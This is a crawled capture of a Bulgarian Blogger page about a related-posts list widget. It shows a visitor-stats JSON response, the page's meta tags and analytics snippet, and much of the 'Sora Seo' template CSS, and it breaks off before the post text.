

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogzablogove.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA7x5Va7qxjHrCVD0Fn0IuNDt2UPvSVzHUwyCjEVF4bo44plp1n4IAthCxawZc76yIvSWz52ZVijK33jaw5CUIYPKVpPg
body_size: 16
content:
{"total":2709173,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,73],[1,74],[2,89],[3,84],[4,77],[5,74],[6,77],[7,75],[8,81],[9,79],[10,88],[11,97],[12,82],[13,82],[14,79],[15,81],[16,78],[17,88],[18,81],[19,100],[20,94],[21,91],[22,77],[23,83],[24,78],[25,81],[26,75],[27,81],[28,81],[29,56]],"nextTickMs":45000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html
body_size: 60894
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>Притурка сходни публикации във вид на списък &#8226; Blog About Blogs
</title>
<title>
Блог за блогове
</title>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogzablogove.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog About Blogs - RSS" href="https://www.blogzablogove.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogger.com/feeds/5679362223549472533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/7995409407435732090/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png' rel='image_src'/>
<meta content='отлична алтернатива на показване на статии по темата или сходни публикации' name='description'/>
<meta content='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' property='og:url'/>
<meta content='Притурка сходни публикации във вид на списък' property='og:title'/>
<meta content='отлична алтернатива на показване на статии по темата или сходни публикации' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/w1200-h630-p-k-no-nu/sh_publ4.png' property='og:image'/>
<title>
Притурка сходни публикации във вид на списък - Blog About Blogs
</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-38585642-4'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38585642-4');
</script>
<!-- Description and Keywords (start) -->
<meta content='блог,дизайн,етикети,изображения,коментари,меню,оптимизация,притурки,публикация,страници,текст,шаблон,тема,хипервръзки,Blogger,CSS,Templates, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.blogzablogove.com/' rel='canonical'/>
<meta name=viewport content="width=device-width, initial-scale=1">
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=3.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogzablogove.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog About Blogs - RSS" href="https://www.blogzablogove.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogger.com/feeds/5679362223549472533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/7995409407435732090/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png' rel='image_src'/>
<meta content='отлична алтернатива на показване на статии по темата или сходни публикации' name='description'/>
<meta content='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' property='og:url'/>
<meta content='Притурка сходни публикации във вид на списък' property='og:title'/>
<meta content='отлична алтернатива на показване на статии по темата или сходни публикации' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/w1200-h630-p-k-no-nu/sh_publ4.png' property='og:image'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='1e182dcd723e755d' name='yandex-verification'/>
<meta content='blogger' name='generator'/>
<meta content='index, follow' name='robots'/>
<meta content='all' name='robots'/>
<meta content='UEvJilkv_-pYw7F3P-TKGVH_Bcc5ImSe5EiHD1nXmb4' name='google-site-verification'/>
<meta content='07394f13321f2e9f9fe70c38fe875bba' name='p:domain_verify'/>
<meta content='https://www.blogzablogove.com/' property='og:url'/>
<meta content='Блог за блогове' property='og:title'/>
<title>Притурка сходни публикации във вид на списък|Blog About Blogs</title>
<meta content='Притурка сходни публикации във вид на списък' property='og:title'/>
<meta content='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png' property='og:image'/>
<meta content='отлична алтернатива на показване на статии по темата или сходни публикации' name='og:description'/>
<meta content='Blog About Blogs' property='og:site_name'/>
<meta content='https://www.blogzablogove.com/' name='twitter:domain'/>
<meta content='Притурка сходни публикации във вид на списък' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYC-bZJ-U4lze9uJXp5L8_LSJqPQHl9I6iSvYHci61E4c26vRGf4fr03VdCgcSNiMMdRQ_1FwIqxL3sGo2v92u9t_LkjOT1Gz1hOv7kAltzevVSs-0-YMxyjZk3jeVwmnbkYsMQOwbegQ/s1600/sh_publ4.png' name='twitter:image'/>
<meta content='Притурка сходни публикации във вид на списък' name='twitter:title'/>
<meta content='отлична алтернатива на показване на статии по темата или сходни публикации' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/blogzablogove/' property='fb:app_id'/>
<meta content='https://www.facebook.com/tabakovapepa' property='fb:admins'/>
<meta content='@username' name='https://twitter.com/blogzablogove'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxfXf0Zul0R_60JPfMlXjd7vij9UBrqU-yyxebtfuuzyGwuSKEuOtAGEjYBJUJce4-OEizheYMDAoiNznt_heiiiqsPxSk6HODHMpWth8JgpZe8mjsye0eLfx8uuEfX2NQwmNPHBfaJyFW/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-moz-selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-o-selection {background:CC6666; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibl7OSNTyxBYkzrExRIBSV_e8Ofne2OAmcP7Foud9tcLoL1Y4b9kB2No2d91FfFhPKEaOJRGacQwqPmBWEyisb1UPM9_Ww2KasDT2Yj45hPv_VBHGLD7mw_V-cqivKvLEbDkIFXsuDGbA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmvS5FJSgs4u6uFgVOUcYPGBok2mXT13jnaNYx7MKNyZGVEkMdMEXYH8DKkVzrnY9i_z1_a8EWbNaw0rCowQW0aVFo5zE-6VyMav1rqI3ex7zZciyb8EKpIIzM5nqGLH-fGsxWPQ4SP0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#26c6da;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxfXf0Zul0R_60JPfMlXjd7vij9UBrqU-yyxebtfuuzyGwuSKEuOtAGEjYBJUJce4-OEizheYMDAoiNznt_heiiiqsPxSk6HODHMpWth8JgpZe8mjsye0eLfx8uuEfX2NQwmNPHBfaJyFW/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #26c6da;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #26c6da;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 40px;
font-weight: bold;
line-height: 40px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #ffffff;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #222222;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26c6da
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #26c6da;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#26c6da;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #26c6da;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #26c6da;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
<style type="text/css">
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26c6da;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
